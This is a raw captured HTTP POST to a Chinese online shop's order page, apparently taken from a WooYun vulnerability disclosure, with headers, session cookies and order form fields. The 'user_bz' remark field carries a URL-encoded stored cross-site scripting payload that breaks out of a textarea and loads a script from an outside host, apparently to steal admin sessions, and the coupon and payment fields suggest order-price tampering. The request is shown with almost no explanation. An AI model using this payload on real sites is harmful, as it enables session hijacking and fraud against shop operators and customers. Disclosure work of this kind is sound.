 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://shop1.x.com.cn/order.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=jtnfbo0ta0mqlklqhsfk750n82;
login_users=uid%3A%3AA692286208%7Cuser%3A%3A2222%7Cemail%3A%3Atestxss2%40126.com%7Clevel%3A%3A1%7Csex%3A%3A%C4%D0%7Cinteg
ral%3A%3A0.00%7Cuse_integral%3A%3A0.00; js_show_user=2222;
product_name[0]=%E7%B3%CE%C5%CC%EC%BA%F3%C9%FD%BC%B6%B0%E6%5BRealDoll%5D.; product_id[0]=U2780; pro_history_0=U2780;
getSites=S; o_pid=U2780%7C; o_price=795.00%7C; o_pzk=1%7C; o_pnum=1%7C; o_pivot=0%7C; o_parent=%7C; o_present=%7C;
o_plimit=%7C; o_pmark=%7C; o_pcolor=%7C; o_psize=%7C; o_site=x%7C;
o_pname=%E7%BB%AF%E9%97%BB%E5%A4%A9%E5%90%8E%E5%8D%87%E7%BA%A7%E7%89%88%5BRealDoll%5D.%7C;
_visit_time=1435475782%3A%3A1435475792%3A%3A1435476100%3A%3A1435476169%3A%3A1435476190%3A%3A1435476205%3A%3A1435476244%3A
%3A1435476263%3A%3A1435476359%3A%3A;
_visit_page=http%3A//shop1.x.com.cn/uu/member.php%23address%3A%3Ahttp%3A//shop1.x.com.cn/uu/member.php%3A%3Ahttp%3A//shop
1.x.com.cn/uu/member.php%23address%3A%3Ahttp%3A//shop1.x.com.cn/uu/member.php%3A%3Ahttp%3A//shop1.x.com.cn/uu/member.php%
3A%3Ahttp%3A//www.x.com.cn/index.htm%3A%3Ahttp%3A//www.x.com.cn/product/U2780.htm%3A%3Ahttp%3A//www.x.com.cn/product/U278
0.htm%3A%3Ahttp%3A//shop1.x.com.cn/uu/member.php%3A%3A;
vpage=member|member|n_bottom|member|member|member|index|U2780|U2780|member|;
_visit_status=0%3A%3A0%3A%3A0%3A%3A0%3A%3A0%3A%3A0%3A%3A0%3A%3A0%3A%3A1%3A%3A;
use_coupon=coupon_type%3Amoney%7Cuse_money%3A15.00%7Cuse_coupon_money%3A15.00
num_0=1&pro_sum_total=795.00&card_name=&card_pw=&coupon=2&pay_for_money=15&frm_name=%C0%EE%C3%AB&years_old=on&frm_tel=188
88888888&province=%BA%FE%C4%CF%CA%A1&city=%B3%A3%B5%C2%CA%D0&county=%CE%E4%C1%EA%C7%F8&frm_addr=2%B6%B0&frm_zip=222222&po
st_type=%CB%CD%BB%F5%C9%CF%C3%C5&pay_type=%D4%DA%CF%DF%D6%A7%B8%B6&use_coupon_money=0.00&firstpay_free_money=78.00&use_ow
n_money=15.00&post_money=0.00&pay_money=702.00&user_bz=%3C%2Ftextarea%3E%27%22%3E%3Cscript%2Fsrc%3D%2F%2Fxiix.ml%2FEkA9fN
%3E%3C%2Fscript%3E&btn_sub=&mdz_money=0
? < + > 15 4 matches
www.wooyun.org